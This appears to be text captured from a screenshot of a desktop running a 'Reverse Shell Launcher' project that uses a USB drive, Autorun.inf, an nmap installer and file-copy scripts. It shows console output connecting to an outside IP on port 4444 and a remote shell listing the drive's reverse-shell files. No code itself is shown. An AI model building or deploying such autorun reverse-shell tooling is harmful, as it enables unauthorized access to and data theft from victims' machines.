 PS
RC
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
main
Reverse Shell Launcher
Nmap is installed. Initiating reverse shell...
- Nmap is installed.
- Nmap directory exists.
- Operating System: Windows_NT
-------------------------------------
Enter the IP address: 172.105.84.66
Enter the port: 4444
'ls' is not recognized as an internal or external command,
operable program or batch file.
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32\cmd.exe
Downloading nmap-7.91-setup.exe...
Hey friend
In an effort to grow oh-my-posh, the decision was made to no
longer support the PowerShell module. Over the past year, the
added benefit of the module disappeared, while the burden of
maintaining it increased.
However, this doesn't mean oh-my-posh disappears from your
terminal, it just means that you'll have to use a different
tool to install it.
All you need to do, is follow the migration guide here:
https://ohmyposh.dev/docs/migrating
Installation file downloaded.
Installing nmap-7.91-setup.exe...
Access is denied.
Installation completed.
Press any key to continue . . .
38 )
39
django-eu-central - Linode Lish Console - Google Chrome
https://cloud.linode.com/linodes/55533514/lish/weblish
Weblish
Glish
G:\backups>ls
ls
G:\backups>cd ..
cd ..
G:\>ls
ls
G:\>dir
dir
Volume in drive G is SCRAPPING
Volume Serial Number is 72F6-6F0E
Directory of G:\
03/08/2024 10:41 PM 856 reverse_shell_windows.bat
03/08/2024 02:28 PM 423 reverse_shell_linux.sh
03/08/2024 11:57 PM 1,658 check_and_launch_windows_nmap.bat
03/07/2024 09:10 PM 68 Autorun.inf
03/08/2024 02:23 PM 1,909 copy_to_usb_windows.bat
03/07/2024 08:31 PM <DIR> backups
03/07/2024 09:03 PM 67,646 my_icon.ico
03/08/2024 02:24 PM 1,362 copy_to_usb_linux.sh
03/08/2024 02:22 PM 839 start.bat
03/08/2024 03:14 PM 1,249 nmap_installer_windows.bat
9 File(s) 76,010 bytes
1 Dir(s) 1,010,159,616 bytes free
G:\>
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy > nmap_installer_windows.bat
PHP: 5.6 34:29 CRLF UTF-8 RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy Dark 4 spaces
PS WS RD PC RM Ae Pr ENG 11:44 PM